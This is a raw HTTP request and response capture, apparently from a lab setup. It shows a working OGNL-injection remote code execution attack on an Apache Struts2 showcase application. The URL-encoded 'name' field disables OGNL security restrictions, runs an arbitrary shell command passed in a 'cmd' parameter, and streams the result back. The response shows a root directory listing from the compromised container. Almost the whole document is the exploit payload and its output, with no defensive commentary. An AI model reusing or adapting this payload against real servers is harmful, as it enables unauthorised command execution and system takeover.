 POST /struts2/integration/saveGangster.action HTTP/1.1
Host: 192.168.1.170:7777
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:47.0) Gecko/20100101
Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.1.170:7777/struts2/integration/editGangster.action
Cookie: JSESSIONID=190E84B7D0E63596770C36D4A1272F63;
PHPSESSID=361bhsffcokf13vgcnmc3e4vb6;
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 1180
name=%25%7B%28%23dm%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS%29.%28%23_memb
erAccess%3F%28%23_memberAccess%3D%23dm%29%3A%28%28%23container%3D%23context%5B%
27com.opensymphony.xwork2.ActionContext.container%27%5D%29.%28%23ognlUtil%3D%23
container.getInstance%28%40com.opensymphony.xwork2.ognl.OgnlUtil%40class%29%29.
%28%23ognlUtil.getExcludedPackageNames%28%29.clear%28%29%29.%28%23ognlUtil.getE
xcludedClasses%28%29.clear%28%29%29.%28%23context.setMemberAccess%28%23dm%29%29
%29%29.%28%23cmd%3D%23parameters.cmd%5B0%5D%29.%28%23iswin%3D%28%40java.lang.Sy
stem%40getProperty%28%27os.name%27%29.toLowerCase%28%29.contains%28%27win%27%29
%29%29.%28%23cmds%3D%28%23iswin%3F%7B%27cmd.exe%27%2C%27%2Fc%27%2C%23cmd%7D%3A%
7B%27%2Fbin%2Fbash%27%2C%27-c%27%2C%23cmd%7D%29%29.%28%23p%3Dnew+java.lang.Proc
essBuilder%28%23cmds%29%29.%28%23p.redirectErrorStream%28true%29%29.%28%23proce
ss%3D%23p.start%28%29%29.%28%23ros%3D%28%40org.apache.struts2.ServletActionCont
ext%40getResponse%28%29.getOutputStream%28%29%29%29.%28%40org.apache.commons.io
.IOUtils%40copy%28%23process.getInputStream%28%29%2C%23ros%29%29.%28%23ros.flus
h%28%29%29%7D&cmd=ls -al&age=1&__checkbox_bustedBefore=true&description=1
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Date: Tue, 24 Jul 2018 02:35:27 GMT
Connection: close
Content-Length: 1088
total 24
drwxr-xr-x. 21 root root 252 Jul 24 02:31 .
drwxr-xr-x. 21 root root 252 Jul 24 02:31 ..
-rwxr-xr-x. 1 root root 0 Jul 24 02:31 .dockerenv
dr-xr-xr-x. 2 root root 4096 Mar 4 2015 bin
drwxr-xr-x. 5 root root 360 Jul 24 02:31 dev
drwxr-xr-x. 51 root root 4096 Jul 24 02:31 etc
drwxr-xr-x. 2 root root 6 Sep 23 2011 home
dr-xr-xr-x. 7 root root 81 Mar 4 2015 lib
dr-xr-xr-x. 6 root root 8192 Jul 24 02:30 lib64
drwx------. 2 root root 6 Mar 4 2015 lost+found
drwxr-xr-x. 2 root root 6 Sep 23 2011 media
drwxr-xr-x. 2 root root 6 Sep 23 2011 mnt
drwxr-xr-x. 3 root root 20 Jul 24 02:30 opt
dr-xr-xr-x. 222 root root 0 Jul 24 02:31 proc
dr-xr-x---. 3 root root 103 Jul 24 02:30 root
dr-xr-xr-x. 2 root root 4096 Mar 4 2015 sbin
drwxr-xr-x. 3 root root 22 Mar 4 2015 selinux
drwxr-xr-x. 2 root root 6 Sep 23 2011 srv
dr-xr-xr-x. 13 root root 0 Jul 23 07:56 sys
drwxrwxrwt. 3 root root 29 Jul 24 02:30 tmp
drwxr-xr-x. 13 root root 155 Mar 4 2015 usr
drwxr-xr-x. 17 root root 197 Mar 4 2015 var